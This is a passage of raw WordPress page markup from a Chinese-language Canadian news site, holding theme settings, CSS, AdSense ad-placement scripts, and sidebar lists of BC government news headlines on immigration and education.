title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style"}';
block_tdi_59.td_column_number = "1";
block_tdi_59.block_type = "td_block_19";
block_tdi_59.post_count = "8";
block_tdi_59.found_posts = "123";
block_tdi_59.header_color = "#007f17";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "16";
tdBlocksArray.push(block_tdi_59);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/移民/" class="td-pulldown-size">移民</a></h4></div><div id=tdi_59 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" class="td-image-wrap " title="議會秘書就多元文化周發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="議會秘書就多元文化周發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11654"  rel="bookmark" title="議會秘書就多元文化周發表聲明">議會秘書就多元文化周發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T16:21:01-08:00" >2025-11-18</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" class="td-image-wrap " title="省長發表中秋節及月圓節賀辭" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/10/Premiers-statement-on-Mid-Autumn-Festival-and-Full-Moon-Festival-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="省長發表中秋節及月圓節賀辭" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11496"  rel="bookmark" title="省長發表中秋節及月圓節賀辭">省長發表中秋節及月圓節賀辭</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T09:39:06-08:00" >2025-10-06</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" class="td-image-wrap " title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/US-recruitment-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11475"  rel="bookmark" title="更多美國醫生、護士及專職醫療人員即將來到卑詩省">更多美國醫生、護士及專職醫療人員即將來到卑詩省</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T12:00:00-08:00" >2025-09-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" class="td-image-wrap " title="卑詩省成立新專責小組打擊勒索威脅" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11456"  rel="bookmark" title="卑詩省成立新專責小組打擊勒索威脅">卑詩省成立新專責小組打擊勒索威脅</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-17T20:57:39-08:00" >2025-09-17</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" class="td-image-wrap " title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Presenting-BC-Kimchi-Day-Proclamation-MLA-Jennifer-Blatherwick-MLA-Paul-Choi-MLA-Rohini-Arora-MLA-Jennifer-Whiteside-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11451"  rel="bookmark" title="卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節">卑詩新民主黨省議員與民同歡慶祝首屆泡菜與韓國美食節</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T18:10:53-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" class="td-image-wrap " title="新撥款協助對抗種族主義，並促進共融" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_80x60.png"  alt="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11437"  rel="bookmark" title="新撥款協助對抗種族主義，並促進共融">新撥款協助對抗種族主義，並促進共融</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T09:26:22-08:00" >2025-09-16</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" class="td-image-wrap " title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/MLA-Amna-Shah-3-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11387"  rel="bookmark" title="穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」">穆斯林社區關懷基金會首度舉辦「姐妹全國盃足球賽」</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-29T17:33:00-08:00" >2025-08-29</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" class="td-image-wrap " title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/09/Province-launches-program-to-fund-IVF-support-families-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11323"  rel="bookmark" title="卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路">卑詩省推出試管嬰兒療程資助計劃，支援家庭踏上生育之路</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-13T10:57:43-08:00" >2025-07-13</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_60 td_block_template_1 ">

<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "7049729941");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_63 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_63" >
<style>
.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .block-title > *,
            .td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #38a82a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_63 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_63 .block-title {
                border-color: #38a82a;
            }

            
            .td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_63 .td_quote_on_blocks,
            .td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_63 .td-instagram-user a {
                color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_63 .td-load-more-wrap a:hover {
                background-color: #38a82a;
                border-color: #38a82a;
            }

            .td-theme-wrap .tdi_63 .td-read-more a,
            .td-theme-wrap .tdi_63 .td-weather-information:before,
            .td-theme-wrap .tdi_63 .td-weather-week:before,
            .td-theme-wrap .tdi_63 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,
            .td-theme-wrap .tdi_63 .td-post-category:hover {
                background-color: #38a82a;
            }
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"custom_title":"\u6559\u80b2","custom_url":"https:\/\/fanmedia.ca\/category\/\u6559\u80b2\/","category_id":"6","header_color":"#38a82a","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_block_19";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "256";
block_tdi_63.header_color = "#38a82a";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "52";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/教育/" class="td-pulldown-size">教育</a></h4></div><div id=tdi_63 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T16:14:33-08:00" >2026-02-01</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="素里開設新學校" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T14:40:57-08:00" >2026-01-29</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:17:58-08:00" >2026-01-28</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:04:24-08:00" >2026-01-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_66 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_66" >
<style>
.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .block-title > *,
            .td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #61c13c;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_66 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_66 .block-title {
                border-color: #61c13c;
            }

            
            .td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_66 .td_quote_on_blocks,
            .td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_66 .td-instagram-user a {
                color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_66 .td-load-more-wrap a:hover {
                background-color: #61c13c;
                border-color: #61c13c;
            }

            .td-theme-wrap .tdi_66 .td-read-more a,
            .td-theme-wrap .tdi_66 .td-weather-information:before,
            .td-theme-wrap .tdi_66 .td-weather-week:before,
            .td-theme-wrap .tdi_66 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,
            .td-theme-wrap .tdi_66 .td-post-category:hover {
                background-color: #61c13c;
            }
</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
